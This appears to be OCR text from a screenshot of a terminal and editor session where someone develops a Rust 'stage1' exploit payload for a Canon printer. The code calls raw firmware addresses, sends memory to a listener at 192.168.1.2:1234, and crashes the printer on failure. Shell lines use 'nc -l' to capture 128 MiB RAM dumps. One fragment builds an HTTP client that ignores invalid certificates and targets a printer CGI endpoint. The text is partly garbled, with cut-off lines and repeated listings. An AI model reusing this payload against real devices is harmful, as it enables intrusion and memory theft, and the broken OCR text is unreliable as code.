 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/thrower dwm-6.2
98 extern fn(i32, *const u8, usize, i32) -> isize
99 >(0x1e8e56 + 1)((self.0).0, buf.as_ptr(), buf.len(), 0)
100 };
101
102 // Make sure all bytes were written
103 (res == buf.len() as isize).then_some(()).ok_or(())
104 }
105 }
106
107 /// Entry point
108 #[no_mangle]
109 extern fn _start() {
110 if main().is_err() {
111 unsafe {
112 // We know that reading this should hard reboot the printer by
113 // crashing it.
114 core::ptr::read_volatile(0x4000_0000 as *const u32);
115 }
116 }
117 }
118
119 /// Rust entry point
120 fn main() -> Result<()> {
121 let sock = Socket::connect([192, 168, 1, 2], 1234)?;
122
123 unsafe {
124 let alc_result = core::mem::transmute::<
125 usize,
126 extern fn(usize, usize) -> usize
127 >(0x1f37ec + 1)(0x1973f014, 1024);
128
129 sock.send(alc_result.to_le_bytes())?;
130 }
131
132 Ok(())
133 }
134
stage1/src/main.rs 128,0-1 Bot
33 // Create a client for requests that ignores invalid certs
34 let client = reqwest::blocking::ClientBuilder::new()
35 .timeout(Duration::from_secs(3600))
36 .danger_accept_invalid_certs(true).build()?;
t!("%{:02X}", x)).collect();
/192.168.1.159/rui/app_data.cgi")
canon"))
38,13 68%
n
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:15 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:17 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
128MiB 0:00:59 [2.17MiB/s] [ <=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
128MiB 0:00:57 [2.22MiB/s] [ <=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:34 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:31 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:13 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:17 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:33:19 [0.00 B/s] [<=> ]
pleb@gamey ~ $
drwxr-xr-x 3 pleb pleb 63 Feb 15 11:36 target
pleb@gamey ~/canon/thrower $ ls -l
total 36
-rw-r--r-- 1 pleb pleb 25382 Feb 15 12:58 Cargo.lock
-rw-r--r-- 1 pleb pleb 283 Feb 15 12:58 Cargo.toml
drwxr-xr-x 2 pleb pleb 21 Feb 15 16:28 src
drwxr-xr-x 5 pleb pleb 81 Feb 15 11:36 stage1
-rwxr-xr-x 1 pleb pleb 188 Feb 15 16:28 stage1.bin
drwxr-xr-x 3 pleb pleb 63 Feb 15 11:36 target
pleb@gamey ~/canon/thrower $ ls -l
total 36
-rw-r--r-- 1 pleb pleb 25382 Feb 15 12:58 Cargo.lock
-rw-r--r-- 1 pleb pleb 283 Feb 15 12:58 Cargo.toml
drwxr-xr-x 2 pleb pleb 21 Feb 15 16:28 src
drwxr-xr-x 5 pleb pleb 81 Feb 15 11:36 stage1
-rwxr-xr-x 1 pleb pleb 188 Feb 15 16:28 stage1.bin
drwxr-xr-x 3 pleb pleb 63 Feb 15 11:36 target
pleb@gamey ~/canon/thrower $ ls -l
total 36
-rw-r--r-- 1 pleb pleb 25382 Feb 15 12:58 Cargo.lock
-rw-r--r-- 1 pleb pleb 283 Feb 15 12:58 Cargo.toml
drwxr-xr-x 2 pleb pleb 21 Feb 15 16:28 src
drwxr-xr-x 5 pleb pleb 81 Feb 15 11:36 stage1
-rwxr-xr-x 1 pleb pleb 188 Feb 15 16:28 stage1.bin
drwxr-xr-x 3 pleb pleb 63 Feb 15 11:36 target
pleb@gamey ~/canon/thrower $